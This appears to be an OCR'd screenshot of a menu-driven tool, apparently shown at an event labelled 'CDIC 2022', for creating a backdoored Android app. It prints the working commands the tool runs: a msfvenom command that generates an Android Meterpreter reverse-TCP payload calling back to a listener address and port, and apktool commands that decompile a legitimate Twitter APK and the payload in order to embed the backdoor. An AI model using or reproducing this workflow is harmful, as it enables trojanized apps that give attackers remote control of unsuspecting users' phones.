 < Generate & Embed & Create Backdoor APK for Android Application >
CDIC 2022
Decompiling payload apk...
Cancel
OK
OPTIONS :
[1] GENERATE PAYLOAD APK
[2] CREATE NEW PAYLOAD APK
[3] START LISTENER
[0] EXIT
Select > 2
[2] CREATE NEW PAYLOAD APK
[*] Generating Payload APK...
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.110 LPORT=4444 -a dalvik --platform android R -o twitterAPK.apk
[*] Decompiling Original APK...
apktool d -f -o /home/kali/Desktop/CDIC/MaliciousAPK/original /home/kali/Desktop/CDIC/APK/Twitter_6.45.0.apk
[*] Decompiling Payload APK...
apktool d -f -o /home/kali/Desktop/CDIC/MaliciousAPK/payload /home/kali/Desktop/CDIC/MaliciousAPK/twitterAPK.apk